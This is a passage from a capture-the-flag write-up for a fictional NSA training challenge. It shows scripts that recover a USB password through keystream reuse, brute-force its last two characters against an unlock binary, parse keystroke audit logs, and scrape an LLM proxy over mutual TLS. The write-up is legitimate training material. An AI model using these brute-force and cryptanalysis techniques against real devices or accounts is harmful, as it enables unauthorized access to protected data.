usb_encrypted = b'\x7c\x30\x03\x7e\xec\x00\xb2\xe1\xf4\x09\xea\x92\x27\x2d\x1e\x80\x38\xc8\x01\xdb\xa5\x43\x5c\xe2\x2c\x76\x8b\xc0\xdd\x54\x2e\xac\x1b\xbb'
# Extract IV (first 16 bytes)
iv = usb_encrypted[:16]
# Extract ciphertexts (excluding IV)
usb_ciphertext = usb_encrypted[16:]
aws_ciphertext = aws_encrypted[16:]
# Convert plaintext to bytes
aws_plaintext_bytes = aws_plaintext.encode()
# Function to derive the keystream and decrypt usb_ciphertext until non-UTF-8 encountered
def brute_force_until_invalid_utf8(aws_plaintext_bytes, aws_ciphertext, usb_ciphertext):
possible_plaintexts = []
# Brute-force until a non-UTF-8 character is encountered
for length in range(1, len(aws_plaintext_bytes) + 1):
# Derive the partial keystream for the current length
keystream = bytes(c ^ p for c, p in zip(aws_ciphertext[:length], aws_plaintext_bytes[:length]))
# Attempt to recover the usb plaintext using the partial keystream
usb_plaintext = bytes(c ^ k for c, k in zip(usb_ciphertext[:length], keystream))
# Attempt to recover aws plaintext to validate against the original plaintext
aws_recovered = bytes(c ^ k for c, k in zip(aws_ciphertext[:length], keystream))
try:
usb_plaintext_string = usb_plaintext.decode('utf-8')
aws_recovered_string = aws_recovered.decode('utf-8')
# Check if aws_recovered matches aws_plaintext for validation
if aws_recovered_string == aws_plaintext[:length]:
possible_plaintexts.append((length, usb_plaintext_string, aws_recovered_string))
except UnicodeDecodeError:
# Stop if non-UTF-8 character is encountered
break
return possible_plaintexts
# Perform brute-force decryption
decrypted_plaintexts = brute_force_until_invalid_utf8(aws_plaintext_bytes, aws_ciphertext, usb_ciphertext)
# Output all possible plaintexts to a file
with open('usb_plaintext.txt', 'w') as f:
for length, usb_plaintext, aws_recovered in decrypted_plaintexts:
f.write(f"{usb_plaintext}\n")

Upon some iterations, I learned that the 17th and 18th characters are non-ascii printable. So there might be some collision happening. So what I did was to create a script to bruteforce the last 2 characters to forcefully unlock the USB.


We need to mount the disk.dd first by using the following commands below.

Next, once the disk is mounted, we should now see the unlock and lock binaries.
Now, here is the bruteforce script to unlock the USB content.
import subprocess
import string
import sys
from itertools import product
# Define the fixed prefix of the password
fixed_prefix = ";sY<TF1-EZc*v(nW"
# Character set for brute-forcing the last two characters
charset = string.ascii_letters + string.digits + string.punctuation
# Function to attempt unlocking
def try_password(password):
process = subprocess.Popen(['/mnt/unlock'], stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
stdout, stderr = process.communicate(input=f"{password}\n".encode())
# Check if the output does not contain "Password incorrect."
if b"Password incorrect." not in stdout + stderr:
return True
return False
# Generate all combinations of two characters from the charset
for combo in product(charset, repeat=2):

# Form the password by appending the brute-forced characters to the fixed prefix
password = fixed_prefix + ''.join(combo)
# Try the password
if try_password(password):
print(f"Password found: {password}")
sys.exit(0) # Exit the script once a valid password is found
else:
print(f"Tried password: {password} - Incorrect")
…
The 3 files are needed for Task 6 and Task 7. The only thing needed to submit to complete the task 5 is the password.
The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.
Any similarities to real persons, entities, or events is coincidental.
New scan reports in hand, GA’s SOC is confident they’ve been breached using this attack vector. They’ve put in a request for support from NSA, and Barry is now tasked with assisting with the incident response.
While engaging the development teams directly at GA, you discover that their software engineers rely heavily on an offline LLM to assist in their workflows. A handful of developers vaguely recall once getting some confusing additions to their responses but can’t remember the specifics.
Barry asked for a copy of the proprietary LLM model, but approvals will take too long. Meanwhile, he was able to engage GA’s IT Security to retrieve partial audit logs for the developers and access to a caching proxy for the developers’ site.
Barry is great at DFIR, but he knows what he doesn’t know, and LLMs are outside of his wheelhouse for now. Your mutual friend Dominique was always interested in GAI and now works in Research Directorate.

The developers use the LLM for help during their work duties, and their AUP allows for limited personal use. GA IT Security has bound the audit log to an estimated time period and filtered it to specific processes. Barry sent a client certificate for you to authenticate securely with the caching proxy using https://[REDACTED]/?q=query%20string.
You bring Dominique up to speed on the importance of the mission. They receive a nod from their management to spend some cycles with you looking at the artifacts. You send the audit logs their way and get to work looking at this one.
Find any snippet that has been purposefully altered.

After downloading the files, we are greeted a huge audit log file that contents some keyboard strokes and escaped characters.
We need to make a parser for this to make this human readable.
import sys
import re

# Precompile the regular expression for CSI (Control Sequence Introducer) sequences
CSI_PATTERN = re.compile(r'\x1b\[(.*?)([@-~])')

def process_line(line, history):
    # Try to decode the escaped sequences to actual control characters
    try:
        line_decoded = bytes(line, "utf-8").decode("unicode_escape")
    except UnicodeDecodeError:
        # If decoding fails, return the line as-is
        return line.strip()

    buffer = []
    cursor = 0
    i = 0
    interrupted = False  # Flag to indicate if Ctrl+C was pressed
    history_index = len(history)  # Start at the end of history (no history navigation)
    while i < len(line_decoded):
        c = line_decoded[i]
        # Handle control characters and escape sequences
        if c == '\x03':  # Ctrl+C (Interrupt)
            # Indicate that Ctrl+C was pressed
            interrupted = True
            i += 1
            break  # Stop processing the current line
        elif c == '\x1b':  # Escape character
            # Check if it's a CSI sequence
            if i + 1 < len(line_decoded) and line_decoded[i + 1] == '[':
                # Try to match CSI sequence
                m = CSI_PATTERN.match(line_decoded, i)
                if m:
                    full_seq = m.group(0)
                    params = m.group(1)
                    final_byte = m.group(2)
                    seq_length = len(full_seq)
                    # Now process known CSI sequences
                    if full_seq == '\x1b[H':  # Cursor to Home
                        cursor = 0
                    elif full_seq == '\x1b[2J':  # Clear Screen
                        buffer = []
                        cursor = 0
                    elif full_seq == '\x1b[3~':  # Delete key
                        if cursor < len(buffer):
                            del buffer[cursor]
                    elif full_seq == '\x1b[D':  # Left Arrow
                        if cursor > 0:
                            cursor -= 1
                    elif full_seq == '\x1b[C':  # Right Arrow
                        if cursor < len(buffer):
                            cursor += 1
                    elif full_seq == '\x1b[A':  # Up Arrow (Previous Command)
                        if history:
                            history_index = max(history_index - 1, 0)
                            buffer = list(history[history_index])
                            cursor = len(buffer)
                    elif full_seq == '\x1b[B':  # Down Arrow (Next Command)
                        if history:
                            history_index = min(history_index + 1, len(history))
                            if history_index < len(history):
                                buffer = list(history[history_index])
                                cursor = len(buffer)
                            else:
                                # If beyond the latest command, clear buffer
                                buffer = []
                                cursor = 0
                    else:
                        # For unhandled CSI sequences, leave them escaped
                        buffer.insert(cursor, full_seq)
                        cursor += len(full_seq)
                    # Advance index by length of the sequence
                    i += seq_length
                    continue
                else:
                    # Unrecognized CSI sequence, leave it escaped
                    escaped_seq = line_decoded[i].encode('unicode_escape').decode()
                    buffer.insert(cursor, escaped_seq)
                    cursor += len(escaped_seq)
                    i += 1
            else:
                # Not a CSI sequence, leave it escaped
                escaped_seq = line_decoded[i].encode('unicode_escape').decode()
                buffer.insert(cursor, escaped_seq)
                cursor += len(escaped_seq)
                i += 1
        elif c == '\x08':  # Backspace
            if cursor > 0:
                del buffer[cursor - 1]
                cursor -= 1
            i += 1
        elif c == '\x01':  # Ctrl+A (Home)
            cursor = 0
            i += 1
        elif c == '\x05':  # Ctrl+E (End)
            cursor = len(buffer)
            i += 1
        elif c == '\x0d' or c == '\x0a':  # Carriage Return (Enter) or Line Feed (Newline)
            # End of command; break if needed
            i += 1
            break  # Stop processing the current line
        else:
            # Insert character at cursor position
            buffer.insert(cursor, c)
            cursor += 1
            i += 1
    command = ''.join(buffer).strip()
    if interrupted:
        command += ' [Ctrl+C pressed]'
    return command

def parse_file_content(input_file):
    commands = []
    with open(input_file, 'r', encoding='utf-8') as f:
        lines = f.readlines()
        i = 0
        while i < len(lines):
            line = lines[i].rstrip('\n')
            # Pass the command history to process_line
            processed_command = process_line(line, commands)
            if processed_command:
                commands.append(processed_command)
            i += 1
    return commands

def main():
    if len(sys.argv) != 3:
        print("Usage: python transform.py <input_file> <output_file>")
        sys.exit(1)
    input_file = sys.argv[1]
    output_file = sys.argv[2]

    # Parse the content and write the commands to the output file
    parsed_commands = parse_file_content(input_file)
    with open(output_file, 'w', encoding='utf-8') as f:
        for cmd in parsed_commands:
            f.write(cmd + '\n')

if __name__ == "__main__":
    main()

Now we have a somewhat human readable log. Now we are interested only with the prompts. So we remove lines that do not have gagpt keyword.
We also saw some lines with literal string Ctrl+C... so we remove those as well.

Now we remove all of the prefix characters before the actual prompt string.
The final output should look like this.

Now, we need to create a .p12 file to be able to programmatically interact with the LLM server.
import httpx
import json
import os
import argparse
import tempfile
from urllib.parse import quote
from cryptography.hazmat.primitives.serialization.pkcs12 import load_key_and_certificates
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.backends import default_backend
# Function to load .p12 file
def load_p12_certificate(p12_path, p12_password):
with open(p12_path, "rb") as p12_file:
p12_data = p12_file.read()
private_key, certificate, additional_certs = load_key_and_certificates(
p12_data,
p12_password.encode(),
default_backend()
)
return private_key, certificate
# Function to create a filename-safe version of a query string
def sanitize_filename(query, max_length=255):
# Replace spaces with underscores and remove invalid filename characters
sanitized = ''.join(c if c.isalnum() or c in ['_', '-'] else '_' for c in query)
# Truncate if too long, and leave space for file extension
if len(sanitized) > max_length - 5: # Reserving space for ".json"
sanitized = sanitized[:max_length - 5]
return sanitized
# Function to make a request and save response as JSON
def make_request_and_save(query, client, save_location):
url = f"https://[REDACTED]/?q={quote(query)}"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Upgrade-Insecure-Requests": "1",
"Sec-Fetch-Dest": "document",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-Site": "none",
"Sec-Fetch-User": "?1",
"Te": "trailers"
}
response = client.get(url, headers=headers)

body = response.json()
output_data = {
"q": query,
"body": body
}
# Sanitize filename and save as JSON
filename = sanitize_filename(query) + ".json"
full_path = os.path.join(save_location, filename)
with open(full_path, "w") as f:
json.dump(output_data, f, indent=4)
print(f"Saved response to {full_path}")
# Main function to read queries and perform requests
def main(p12_path, p12_password, queries_file, save_location):
private_key, certificate = load_p12_certificate(p12_path, p12_password)
# Serialize private key and certificate to PEM format
private_key_pem = private_key.private_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PrivateFormat.TraditionalOpenSSL,
encryption_algorithm=serialization.NoEncryption()
)
certificate_pem = certificate.public_bytes(serialization.Encoding.PEM)
# Create temporary files for the certificate and private key
with tempfile.NamedTemporaryFile(delete=False) as cert_file, tempfile.NamedTemporaryFile(delete=False) as key_file:
cert_file.write(certificate_pem)
key_file.write(private_key_pem)
cert_file_path = cert_file.name
key_file_path = key_file.name
# Using httpx client with HTTP/2 and certificate for mutual TLS
with httpx.Client(http2=True, verify=False, cert=(cert_file_path, key_file_path)) as client:
# Read queries from the file
with open(queries_file, "r") as f:
queries = [line.strip().strip('"') for line in f.readlines() if line.strip()]
# Process each query
for query in queries:
make_request_and_save(query, client, save_location)
# Clean up temporary files
os.remove(cert_file_path)
os.remove(key_file_path)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Scraper to make HTTP/2 requests with a .p12 key and save results as JSON.")
parser.add_argument("--p12", required=True, help="Path to the .p12 certificate file.")
parser.add_argument("--p12_password", required=True, help="Password for the .p12 certificate file.")
parser.add_argument("--queries_file", required=True, help="Path to the file containing queries.")
parser.add_argument("--save_location", required=True, help="Directory to save the resulting JSON files.")
args = parser.parse_args()
# Create save directory if it does not exist
os.makedirs(args.save_location, exist_ok=True)
main(args.p12, args.p12_password, args.queries_file, args.save_location)
Now, there would be a lot of results.

There are few errors from the queries that we must also correct.

Now using burpsuite, connect to the server. Let’s setup the burpsuite first by importing the .p12 file.
Then manually pull the data that has not been able to pull due to character encoding problem.
Then repeat for other data as well.
When it’s done, we are now ready to build all json files into one big json file.
import json
import glob
import sys
import os

def combine_json_files(input_dir, output_file):
    # Ensure input directory exists
    if not os.path.isdir(input_dir):
        print(f"Error: The directory '{input_dir}' does not exist.")
        return

    # Find all JSON files in the input directory
    json_files = glob.glob(os.path.join(input_dir, '*.json'))

    if not json_files:
        print(f"No JSON files found in directory '{input_dir}'.")
        return

    combined_json = []

    # Read and combine all JSON files
    for file in json_files:
        with open(file, 'r') as f:
            data = json.load(f)
            combined_json.append(data)

    # Save the combined JSON array to the specified output file
    with open(output_file, 'w') as output_file:
        json.dump(combined_json, output_file, indent=4)

    print(f"Combined JSON file created successfully as '{output_file}'.")

if __name__ == '__main__':
    if len(sys.argv) != 3:
        print("Usage: python combine_json.py <input_directory> <output_file>")
        sys.exit(1)

    input_directory = sys.argv[1]
    output_filename = sys.argv[2]

    combine_json_files(input_directory, output_filename)
In the first line, make it a json variable.
